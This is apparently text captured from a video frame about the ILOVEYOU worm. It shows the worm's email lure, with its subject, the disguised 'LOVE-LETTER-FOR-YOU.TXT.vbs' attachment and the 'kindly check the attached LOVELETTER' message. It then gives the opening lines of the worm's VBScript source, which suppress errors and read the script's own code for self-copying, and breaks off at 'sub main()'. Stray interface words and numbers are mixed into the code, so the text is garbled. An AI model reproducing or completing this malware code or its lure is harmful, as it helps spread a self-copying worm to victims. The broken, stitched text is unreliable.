 Subject: ILOVEYOU
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
MLNR
kindly check the attached LOVELETTER coming from me.
played, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
1
2